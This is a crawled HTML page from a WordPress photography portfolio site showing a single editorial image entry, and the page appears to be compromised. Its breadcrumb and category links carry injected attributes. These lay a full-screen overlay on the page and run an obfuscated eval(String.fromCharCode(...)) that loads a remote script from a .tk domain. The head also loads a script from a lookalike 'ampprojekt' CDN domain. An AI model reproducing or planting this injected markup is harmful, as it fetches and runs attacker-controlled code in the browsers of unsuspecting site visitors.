

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/173-l1170348/
body_size: 41751
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>173-L1170348 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="173-L1170348"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/173-l1170348/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348.jpeg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/173-l1170348/" />
<link rel='shortlink' href='http://jonreyman.com/?p=187' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-187 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">173-L1170348</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/editorial/" class="fusion-breadcrumb-link"><span >Editorial</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">173-L1170348</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/171-l1170169/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/170-l11609511111/" rel="next">Next</a>
					</div>
	
					<article id="post-187" class="post-187 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-editorial">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348.jpeg" data-rel="iLightbox[gallery187]" title="173-L1170348" data-title="173-L1170348" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="1500" src="http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348-200x300.jpeg 200w, http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348-400x600.jpeg 400w, http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348-600x900.jpeg 600w, http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348-800x1200.jpeg 800w, http://jonreyman.com/wp-content/uploads/2017/01/173-L1170348.jpeg 1000w" sizes="(max-width: 800px) 100vw, 1000px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">173-L1170348</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-03T21:51:32+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/editorial/" rel="tag">Editorial</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&amp;t=173-L1170348" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&amp;text=173-L1170348" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/173-l1170348/&amp;title=173-L1170348" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&amp;title=173-L1170348&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&amp;name=173-L1170348&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2F173-L1170348.jpeg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2F173-l1170348%2F&amp;title=173-L1170348&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/173-l1170348/&amp;subject=173-L1170348" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
